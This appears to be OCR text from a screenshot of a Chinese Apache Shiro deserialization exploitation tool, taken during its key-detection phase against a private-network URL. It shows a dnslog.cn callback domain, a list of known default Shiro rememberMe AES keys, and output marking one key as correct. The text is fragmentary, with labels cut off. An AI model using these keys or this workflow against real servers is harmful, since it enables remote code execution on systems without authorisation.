 Shiro 反序列化回显工具v2.3
URL: http://192.168.88.105:11818/samples_web_1_2_4_w
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代...
KEY检测 命令执行
Key...
默认DNSL... 自定义DN... 开始检测
使用URLD... 使用Paylo... XCheck 停止
DNS... qaq5qf.dnslog.cn
kPH+bIxk5D2deZiIxcaaaA==
wGiHplamyXlVB11UXWol8g==
2AvVhdsgUs0FSA3SDFAdag==
4AvVhmFLUs0KTA3Kprsdag==
3AvVhmFLUs0KTA3Kprsdag==
Z3VucwAAAAAAAAAAAAAAAA
U3ByaW5nQmxhZGUAAAAAAA
wGiHplamyXlVB11UXWol8g==
6ZmI6I2j5Y+R5aSn5ZOlAA==
kPH+bIxk5D2deZiIxcaaaA== is right
wGiHplamyXlVB11UXWol8g== is error
2AvVhdsgUs0FSA3SDFAdag== is error
4AvVhmFLUs0KTA3Kprsdag== is error
3AvVhmFLUs0KTA3Kprsdag== is error
Z3VucwAAAAAAAAAAAAAAAA== is error
U3ByaW5nQmxhZGUAAAAAAA== is error
wGiHplamyXlVB11UXWol8g== is error
6ZmI6I2j5Y+R5aSn5ZOlAA== is error
-------------------------------------